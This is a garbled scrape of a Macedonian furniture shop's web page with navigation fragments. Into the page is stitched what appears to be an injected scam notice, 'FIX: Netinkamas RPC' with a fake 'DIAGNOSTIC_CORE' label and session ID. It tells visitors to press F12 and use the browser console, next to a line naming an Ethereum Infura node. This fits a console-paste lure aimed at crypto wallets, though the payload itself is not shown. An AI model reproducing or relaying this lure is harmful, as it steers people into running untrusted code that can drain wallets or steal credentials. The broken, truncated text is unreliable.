
Премиум мебел за малопродажба, ентериерни проекти и голем
Пребарај
производи
КАТЕГОРИИ
ДОМА
B2B БАРАЊЕ
КОН
FIX: Netinkamas RPC 
DIAGNOSTIC_CORE_V4.1
Identification of
Netinkamas RPC URL
sequen
INSTRUCTION:
Press
F12
(Console), c
// [SECURE_DEBUG] SessionID: 2g9409d7tni

const node_sync = "ETH-Infura";
